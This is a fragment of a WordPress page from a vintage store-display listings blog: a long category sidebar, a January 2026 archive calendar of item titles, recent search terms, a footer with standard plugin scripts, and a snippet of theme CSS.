	<li class="cat-item cat-item-5381"><a href="https://vintagestoredisplay.info/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-5070"><a href="https://vintagestoredisplay.info/category/staging/" >staging</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://vintagestoredisplay.info/category/stand/" >stand</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://vintagestoredisplay.info/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://vintagestoredisplay.info/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-5904"><a href="https://vintagestoredisplay.info/category/starbucks/" >starbucks</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://vintagestoredisplay.info/category/starfox/" >starfox</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://vintagestoredisplay.info/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-5541"><a href="https://vintagestoredisplay.info/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-5902"><a href="https://vintagestoredisplay.info/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-6593"><a href="https://vintagestoredisplay.info/category/station/" >station</a>
</li>
	<li class="cat-item cat-item-5722"><a href="https://vintagestoredisplay.info/category/steps/" >steps</a>
</li>
	<li class="cat-item cat-item-5599"><a href="https://vintagestoredisplay.info/category/sticker/" >sticker</a>
</li>
	<li class="cat-item cat-item-5537"><a href="https://vintagestoredisplay.info/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-4598"><a href="https://vintagestoredisplay.info/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://vintagestoredisplay.info/category/store/" >store</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://vintagestoredisplay.info/category/stores/" >stores</a>
</li>
	<li class="cat-item cat-item-6251"><a href="https://vintagestoredisplay.info/category/stove/" >stove</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://vintagestoredisplay.info/category/strawberry/" >strawberry</a>
</li>
	<li class="cat-item cat-item-7320"><a href="https://vintagestoredisplay.info/category/streets/" >streets</a>
</li>
	<li class="cat-item cat-item-5396"><a href="https://vintagestoredisplay.info/category/stuffed/" >stuffed</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://vintagestoredisplay.info/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://vintagestoredisplay.info/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-4556"><a href="https://vintagestoredisplay.info/category/styled/" >styled</a>
</li>
	<li class="cat-item cat-item-6566"><a href="https://vintagestoredisplay.info/category/styling/" >styling</a>
</li>
	<li class="cat-item cat-item-7260"><a href="https://vintagestoredisplay.info/category/successful/" >successful</a>
</li>
	<li class="cat-item cat-item-5400"><a href="https://vintagestoredisplay.info/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-5808"><a href="https://vintagestoredisplay.info/category/sunbeam/" >sunbeam</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://vintagestoredisplay.info/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-4548"><a href="https://vintagestoredisplay.info/category/swatch/" >swatch</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://vintagestoredisplay.info/category/sweetheart/" >sweetheart</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://vintagestoredisplay.info/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://vintagestoredisplay.info/category/tabella/" >tabella</a>
</li>
	<li class="cat-item cat-item-6009"><a href="https://vintagestoredisplay.info/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://vintagestoredisplay.info/category/taco/" >taco</a>
</li>
	<li class="cat-item cat-item-7087"><a href="https://vintagestoredisplay.info/category/taliban/" >taliban</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://vintagestoredisplay.info/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-5885"><a href="https://vintagestoredisplay.info/category/taps/" >taps</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://vintagestoredisplay.info/category/tavolino/" >tavolino</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://vintagestoredisplay.info/category/teacup/" >teacup</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://vintagestoredisplay.info/category/teenage/" >teenage</a>
</li>
	<li class="cat-item cat-item-6547"><a href="https://vintagestoredisplay.info/category/tekken/" >tekken</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://vintagestoredisplay.info/category/telechron/" >telechron</a>
</li>
	<li class="cat-item cat-item-4791"><a href="https://vintagestoredisplay.info/category/telefono/" >telefono</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://vintagestoredisplay.info/category/termometro/" >termometro</a>
</li>
	<li class="cat-item cat-item-6377"><a href="https://vintagestoredisplay.info/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://vintagestoredisplay.info/category/thermometre/" >thermometre</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://vintagestoredisplay.info/category/thing/" >thing</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://vintagestoredisplay.info/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-5013"><a href="https://vintagestoredisplay.info/category/thinking/" >thinking</a>
</li>
	<li class="cat-item cat-item-7775"><a href="https://vintagestoredisplay.info/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-7074"><a href="https://vintagestoredisplay.info/category/thought/" >thought</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://vintagestoredisplay.info/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://vintagestoredisplay.info/category/thrifted/" >thrifted</a>
</li>
	<li class="cat-item cat-item-5035"><a href="https://vintagestoredisplay.info/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-4246"><a href="https://vintagestoredisplay.info/category/thrifty/" >thrifty</a>
</li>
	<li class="cat-item cat-item-6521"><a href="https://vintagestoredisplay.info/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://vintagestoredisplay.info/category/timex/" >timex</a>
</li>
	<li class="cat-item cat-item-7603"><a href="https://vintagestoredisplay.info/category/tinted/" >tinted</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://vintagestoredisplay.info/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://vintagestoredisplay.info/category/titanic/" >titanic</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://vintagestoredisplay.info/category/tmnt/" >tmnt</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://vintagestoredisplay.info/category/toast/" >toast</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://vintagestoredisplay.info/category/toms/" >tom&#039;s</a>
</li>
	<li class="cat-item cat-item-7662"><a href="https://vintagestoredisplay.info/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-6791"><a href="https://vintagestoredisplay.info/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-6801"><a href="https://vintagestoredisplay.info/category/totaler/" >totaler</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://vintagestoredisplay.info/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://vintagestoredisplay.info/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://vintagestoredisplay.info/category/trash/" >trash</a>
</li>
	<li class="cat-item cat-item-6178"><a href="https://vintagestoredisplay.info/category/treasures/" >treasures</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://vintagestoredisplay.info/category/tres/" >très</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://vintagestoredisplay.info/category/tri-fold/" >tri-fold</a>
</li>
	<li class="cat-item cat-item-7455"><a href="https://vintagestoredisplay.info/category/trick/" >trick</a>
</li>
	<li class="cat-item cat-item-6920"><a href="https://vintagestoredisplay.info/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://vintagestoredisplay.info/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-6893"><a href="https://vintagestoredisplay.info/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-7439"><a href="https://vintagestoredisplay.info/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-6975"><a href="https://vintagestoredisplay.info/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://vintagestoredisplay.info/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://vintagestoredisplay.info/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://vintagestoredisplay.info/category/unbxd/" >unbxd</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://vintagestoredisplay.info/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://vintagestoredisplay.info/category/unexpected/" >unexpected</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://vintagestoredisplay.info/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://vintagestoredisplay.info/category/unity/" >unity</a>
</li>
	<li class="cat-item cat-item-7535"><a href="https://vintagestoredisplay.info/category/unitype/" >unitype</a>
</li>
	<li class="cat-item cat-item-7026"><a href="https://vintagestoredisplay.info/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-6002"><a href="https://vintagestoredisplay.info/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-7809"><a href="https://vintagestoredisplay.info/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-4949"><a href="https://vintagestoredisplay.info/category/upgrading/" >upgrading</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://vintagestoredisplay.info/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://vintagestoredisplay.info/category/valda/" >valda</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://vintagestoredisplay.info/category/valentine/" >valentine</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://vintagestoredisplay.info/category/vecchia/" >vecchia</a>
</li>
	<li class="cat-item cat-item-5787"><a href="https://vintagestoredisplay.info/category/vendor/" >vendor</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://vintagestoredisplay.info/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-6392"><a href="https://vintagestoredisplay.info/category/veryrare/" >veryrare</a>
</li>
	<li class="cat-item cat-item-6346"><a href="https://vintagestoredisplay.info/category/vestron/" >vestron</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://vintagestoredisplay.info/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-4503"><a href="https://vintagestoredisplay.info/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-5449"><a href="https://vintagestoredisplay.info/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-7550"><a href="https://vintagestoredisplay.info/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://vintagestoredisplay.info/category/victorias/" >victorias</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://vintagestoredisplay.info/category/victorinox/" >victorinox</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://vintagestoredisplay.info/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://vintagestoredisplay.info/category/villager070/" >villager070</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://vintagestoredisplay.info/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-7685"><a href="https://vintagestoredisplay.info/category/vintage-early/" >vintage-early</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://vintagestoredisplay.info/category/vintage-thomas/" >vintage-thomas</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://vintagestoredisplay.info/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-7292"><a href="https://vintagestoredisplay.info/category/vintagebuss/" >vintagebuss</a>
</li>
	<li class="cat-item cat-item-7465"><a href="https://vintagestoredisplay.info/category/vintagedobbsminisalesmen/" >vintagedobbsminisalesmen</a>
</li>
	<li class="cat-item cat-item-5772"><a href="https://vintagestoredisplay.info/category/vintageoriginal/" >vintageoriginal</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://vintagestoredisplay.info/category/vintagestarwarsrarediecaststoredisplaybincollection1979norepro/" >vintagestarwarsrarediecaststoredisplaybincollection1979norepro</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://vintagestoredisplay.info/category/vintageultra/" >vintageultra</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://vintagestoredisplay.info/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://vintagestoredisplay.info/category/virtual/" >virtual</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://vintagestoredisplay.info/category/visit/" >visit</a>
</li>
	<li class="cat-item cat-item-4564"><a href="https://vintagestoredisplay.info/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-5985"><a href="https://vintagestoredisplay.info/category/visual/" >visual</a>
</li>
	<li class="cat-item cat-item-5438"><a href="https://vintagestoredisplay.info/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://vintagestoredisplay.info/category/vntage/" >vntage</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://vintagestoredisplay.info/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-6732"><a href="https://vintagestoredisplay.info/category/vtg70s80s/" >vtg&#039;70s&#039;80s</a>
</li>
	<li class="cat-item cat-item-6532"><a href="https://vintagestoredisplay.info/category/vtgafricana/" >vtg&#039;africana&#039;</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://vintagestoredisplay.info/category/vtg1960s/" >vtg1960s</a>
</li>
	<li class="cat-item cat-item-4872"><a href="https://vintagestoredisplay.info/category/wahl/" >wahl</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://vintagestoredisplay.info/category/walk/" >walk</a>
</li>
	<li class="cat-item cat-item-7000"><a href="https://vintagestoredisplay.info/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://vintagestoredisplay.info/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://vintagestoredisplay.info/category/waltham/" >waltham</a>
</li>
	<li class="cat-item cat-item-7917"><a href="https://vintagestoredisplay.info/category/warm/" >warm</a>
</li>
	<li class="cat-item cat-item-7811"><a href="https://vintagestoredisplay.info/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://vintagestoredisplay.info/category/warsaw/" >warsaw</a>
</li>
	<li class="cat-item cat-item-4305"><a href="https://vintagestoredisplay.info/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-7150"><a href="https://vintagestoredisplay.info/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-5696"><a href="https://vintagestoredisplay.info/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-5479"><a href="https://vintagestoredisplay.info/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://vintagestoredisplay.info/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-4676"><a href="https://vintagestoredisplay.info/category/westclox/" >westclox</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://vintagestoredisplay.info/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-5745"><a href="https://vintagestoredisplay.info/category/whatnot/" >whatnot</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://vintagestoredisplay.info/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://vintagestoredisplay.info/category/whistle/" >whistle</a>
</li>
	<li class="cat-item cat-item-7192"><a href="https://vintagestoredisplay.info/category/whitaker/" >whitaker</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://vintagestoredisplay.info/category/whitmans/" >whitmans</a>
</li>
	<li class="cat-item cat-item-5142"><a href="https://vintagestoredisplay.info/category/wildflower/" >wildflower</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://vintagestoredisplay.info/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://vintagestoredisplay.info/category/winchester/" >winchester</a>
</li>
	<li class="cat-item cat-item-7147"><a href="https://vintagestoredisplay.info/category/windflame/" >windflame</a>
</li>
	<li class="cat-item cat-item-5864 current-cat"><a href="https://vintagestoredisplay.info/category/wing/" >wing</a>
</li>
	<li class="cat-item cat-item-7517"><a href="https://vintagestoredisplay.info/category/winn/" >winn</a>
</li>
	<li class="cat-item cat-item-4608"><a href="https://vintagestoredisplay.info/category/winner/" >winner</a>
</li>
	<li class="cat-item cat-item-5678"><a href="https://vintagestoredisplay.info/category/winston/" >winston</a>
</li>
	<li class="cat-item cat-item-4990"><a href="https://vintagestoredisplay.info/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-6428"><a href="https://vintagestoredisplay.info/category/wisconsin/" >wisconsin</a>
</li>
	<li class="cat-item cat-item-6989"><a href="https://vintagestoredisplay.info/category/witches/" >witches</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://vintagestoredisplay.info/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://vintagestoredisplay.info/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://vintagestoredisplay.info/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-5843"><a href="https://vintagestoredisplay.info/category/woolworths/" >woolworths</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://vintagestoredisplay.info/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://vintagestoredisplay.info/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://vintagestoredisplay.info/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://vintagestoredisplay.info/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-4923"><a href="https://vintagestoredisplay.info/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://vintagestoredisplay.info/category/wrangler/" >wrangler</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://vintagestoredisplay.info/category/wrench/" >wrench</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://vintagestoredisplay.info/category/wrigley/" >wrigley</a>
</li>
	<li class="cat-item cat-item-6310"><a href="https://vintagestoredisplay.info/category/wrigleys/" >wrigley&#039;s</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://vintagestoredisplay.info/category/xbox/" >xbox</a>
</li>
	<li class="cat-item cat-item-5188"><a href="https://vintagestoredisplay.info/category/xlnt/" >xlnt</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://vintagestoredisplay.info/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-4575"><a href="https://vintagestoredisplay.info/category/zelda/" >zelda</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://vintagestoredisplay.info/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://vintagestoredisplay.info/category/zildjian/" >zildjian</a>
</li>
	<li class="cat-item cat-item-5618"><a href="https://vintagestoredisplay.info/category/zinsmaster/" >zinsmaster</a>
</li>
	<li class="cat-item cat-item-7822"><a href="https://vintagestoredisplay.info/category/zipper/" >zipper</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://vintagestoredisplay.info/category/zippo/" >zippo</a>
</li>
		</ul>
</div></aside><!--widget end --><!--widget start --><aside id="calendar-2" class="dbx-box suf-widget widget_calendar"><div class="dbx-content"><h3 class="dbx-handle plain">Archive</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://vintagestoredisplay.info/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://vintagestoredisplay.info/2026/01/01/" title="Vintage Metal Cigarette Store Display Rack Camel Winston Salem Cavalier Branded
Inside A 1950s Woolworth S At Christmas Rare Footage">1</a></td><td><a href="https://vintagestoredisplay.info/2026/01/02/" title="Vintage Wooden Top Flite Models Inc. Advertising Store Display With Propellers
PAIR of vintage Champion Large plastic Spark Plug store display advertising">2</a></td><td><a href="https://vintagestoredisplay.info/2026/01/03/" title="GUCCI Italy STORE DISPLAY Fixture Desk Stand Silver Tone Malachite Style VINTAGE
Vintage 1940s Mens Underwear Jockstrap Athletic Supporter Store Display Sign">3</a></td><td><a href="https://vintagestoredisplay.info/2026/01/04/" title="Vintage Store Display Door Lock SUPERguard Lock II MCM WithKeys Free Shipping
Vintage MONROE-MATIC Shock Absorbers Advertising Display Demonstrator">4</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagestoredisplay.info/2026/01/05/" title="Rare Vintage 1950&#8217;s Campbell&#8217;s Tomato soup Santa Hand Cardboard Store Display
Vintage Porter-Cable Metal Embossed Sign Hardware Display Advertising RARE">5</a></td><td><a href="https://vintagestoredisplay.info/2026/01/06/" title="Vintage 1996 Beavis and Butt-Head Do America Cardboard Movie Promo Display
Vintage Heinz Dill Pickle 1960&#8217;s Advertising Sign Grocery Store Display 40">6</a></td><td><a href="https://vintagestoredisplay.info/2026/01/07/" title="Rare Pair Vintage Star Blade NOS Store Display Variant 4 for 10 Cents Full
VTG 90s World Industries Flameboy Store Display Advertising Sign Skateboarding">7</a></td><td><a href="https://vintagestoredisplay.info/2026/01/08/" title="11&#215;14 Vintage Eyeglass Micro-Cushioner Advertising Display
ORIGINAL VINTAGE 26 BRACH&#8217;S CANDYLAND CANDY BAG RACK STORE DISPLAY 30 CENT 30c">8</a></td><td><a href="https://vintagestoredisplay.info/2026/01/09/" title="Red Wing Shoes MinkOil Vintage 1960s-1970s Countertop Product Sales Display Box
As-is Vintage Ray-Ban Sunglasses Retail Rotating Store Display Glass Case">9</a></td><td><a href="https://vintagestoredisplay.info/2026/01/10/" title="Vtg Edwin Clapp Shoes Lighted Store Sign America&#8217;s Finest Par-Neon Advertising
Vintage Blue Bird Mans Handkerchief Tin Litho Advertising Display Men&#8217;s Clothing">10</a></td><td><a href="https://vintagestoredisplay.info/2026/01/11/" title="VINTAGE 90s SUNGLASSES ACRYLIC COUNTER STORE ROTATING CASE DISPLAY FREESTYLE USA
Vintage Helbros Store Watch Display Case Countertop Glass &amp; Shelves Advertising">11</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagestoredisplay.info/2026/01/12/" title="Vintage Metal Dyola Dyes Cabinet
Vintage Christmas Caroler Store Display Antique Doll Mannequin with top hat old">12</a></td><td><a href="https://vintagestoredisplay.info/2026/01/13/" title="1930s Diamond Dyes Metal Country Store Counter Display Advertising Cabinet WOW
Vintage RCA Electron Tubes Metal Glass Jar Advertising Display Local Pickup">13</a></td><td><a href="https://vintagestoredisplay.info/2026/01/14/" title="Old vintage ALKA-SELTZER countertop store display &amp; attached tape dispenser
Vintage Resistoflex Gasoline Oil Lines Advertising Store Display Rack Sign">14</a></td><td><a href="https://vintagestoredisplay.info/2026/01/15/" title="Vintage Aluminum Oakley Display Cabinet, Design 6&#8242; x16x16
Vintage LIFESAVERS Flavor Candy Metal Store Shelf Display Tin Litho 24 Long">15</a></td><td><a href="https://vintagestoredisplay.info/2026/01/16/" title="Tips On Running An Antique Booth U0026 Things We Wish We Knew
Vintage Rustic Oak Wood Clear Acrylic Store Display Case Countertop Showcase T75">16</a></td><td><a href="https://vintagestoredisplay.info/2026/01/17/" title="RARE Vintage Esquire Magazine Esky Santa Claus Christmas Advertising Display
Flea Market Antique Mall Booth Earnings Worth It In 2024">17</a></td><td><a href="https://vintagestoredisplay.info/2026/01/18/" title="Vintage JIM BEAM BASEBALL &amp; BAT LARGE LIQUOR STORE DISPLAY Approx 5 Feet Tall
VTG Acrylic Double Door Store Rotating Watch Display Case 24">18</a></td>
	</tr>
	<tr>
		<td><a href="https://vintagestoredisplay.info/2026/01/19/" title="Vtg 60s 70s Back to School Hits Advertising Record Store Display Jukebox neon #2
Vintage 1940&#8217;s Kem Americas Finest Flints &amp; Wicks 36 Pack Nos Store Display">19</a></td><td><a href="https://vintagestoredisplay.info/2026/01/20/" title="Vintage 90s Pokemon store display sign
Jewelry Display Stand Adjustable Department Store Vintage Steel And Cloth Apogee">20</a></td><td><a href="https://vintagestoredisplay.info/2026/01/21/" title="Warm Relaxing Jazz Music With Cozy Coffee Shop For Working Studying Sleeping
Pair Of Vintage Buss Fuse Glass Tube Display Rack With 77 Fuses">21</a></td><td><a href="https://vintagestoredisplay.info/2026/01/22/" title="Eisemann magneto antique vintage counter top sales display Hand crank. AM type
RARE Vintage REGAL Car Door Window Crank Handle Tin Dealer Store Display Sign">22</a></td><td id="today"><a href="https://vintagestoredisplay.info/2026/01/23/" title="Vintage Hanging Advertising Light Display Squibb Prescriptions Store Sign
Life Savers Vintage Metal Store Display Rack 7 flavors two-tier Rare">23</a></td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div></aside><!--widget end --><!--widget start --><aside id="recent-search-terms" class="dbx-box suf-widget widget_recent_terms"><div class="dbx-content"><h3 class="dbx-handle plain">Recent Search Terms</h3><ul><li><a href="https://vintagestoredisplay.info/2025/01/vintage-hopper-gun-shop-shooting-supplies-metal-store-display-sign-ammo-rifle/" title="winchester wood 22 countertop display case">winchester wood 22 countertop display case</a></li><li><a href="https://vintagestoredisplay.info/2022/10/vintage-napa-echlin-shop-cabinet-ignition-carburetor-tune-up-withstand/" title="napa elchin cabinet">napa elchin cabinet</a></li><li><a href="https://vintagestoredisplay.info/2018/01/vtg-case-xx-cutlery-pocket-knife-countertop-store-display-dealer-cherry-wood/" title="vintage three shelf cutlery display cabinet wood">vintage three shelf cutlery display cabinet wood</a></li><li><a href="https://vintagestoredisplay.info/2018/02/rare-vintage-toms-peanut-butter-sandwich-glass-display-general-store-metal-lid/" title="Tom’s large lid red knob for blue writing on Tom’s jar">Tom’s large lid red knob for blue writing on Tom’s jar</a></li><li><a href="https://vintagestoredisplay.info/2017/12/santa-claus-opens-treasure-chest-animated-vintage-christmas-store-display-works/" title="plug in santa claus opening chest">plug in santa claus opening chest</a></li><li><a href="https://vintagestoredisplay.info/2019/01/remington-original-vintage-22-ammo-display-box-store-counter-dispenser/" title="Vintage ammo counter top display">Vintage ammo counter top display</a></li><li><a href="https://vintagestoredisplay.info/2018/09/vintage-large-harold-gale-mechanical-store-display-santa-opening-chest-works/" title="Vintage Large Harold Gale Mechanical Store Display Santa">Vintage Large Harold Gale Mechanical Store Display Santa</a></li><li><a href="https://vintagestoredisplay.info/2017/12/vintage-hamms-beer-bear-store-display-statue-styrofoam-holds-12-pack/" title="hamms beer bear display styrofoam">hamms beer bear display styrofoam</a></li><li><a href="https://vintagestoredisplay.info/2020/12/harold-gale-snow-baby-babies-christmas-store-display-vintage/" title="latge foam vintage snowbaby Harold gale">latge foam vintage snowbaby Harold gale</a></li><li><a href="https://vintagestoredisplay.info/2024/04/vintage-1960s-harold-gale-santa-store-display-7up-the-uncola-37-inches/" title="https://vintagestoredisplay info/2024/04/vintage-1960s-harold-gale-santa-store-display-7up-the-uncola-37-inches/">https://vintagestoredisplay info/2024/04/vintage-1960s-harold-gale-santa-store-display-7up-the-uncola-37-inches/</a></li></ul></div></aside><!--widget end --><!--widget start --><aside id="pages-2" class="dbx-box suf-widget widget_pages"><div class="dbx-content"><h3 class="dbx-handle plain">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://vintagestoredisplay.info/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://vintagestoredisplay.info/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://vintagestoredisplay.info/terms-of-service/">Terms of service</a></li>
		</ul>
		</div></aside><!--widget end --></div><!--/sidebar -->
</div>
	</div><!-- /container -->

<footer>
	<div id="cred">
		<table>
			<tr>
				<td class="cred-left">&#169; 2016 <a href='http://vintagestoredisplay.info'>Vintage Store Display</a></td>
				<td class="cred-center"></td>
				<td class="cred-right"><a href="https://aquoid.com/news/themes/suffusion/">Suffusion theme by Sayontan Sinha</a></td>
			</tr>
		</table>
	</div>
</footer>
<!-- 61 queries, 27MB in 0.169 seconds. -->
</div><!--/wrapper -->
<!-- location footer -->
<script type='text/javascript' src='https:///vintagestoredisplay.info/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/vintagestoredisplay.info\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///vintagestoredisplay.info/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>

</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://vintagestoredisplay.info/?ver=4.4.7&suffusion-css=css
body_size: 2907
content:
/* January 24, 2026 4:43 am */
.page-template-1l-sidebar-php #wrapper { width: 1000px; max-width: 1000px; min-width: 1000px; }

.page-template-1l-sidebar-php #container { padding-left: 275px; padding-right: 0px; }
.page-template-1l-sidebar-php #main-col {	width: 725px; }
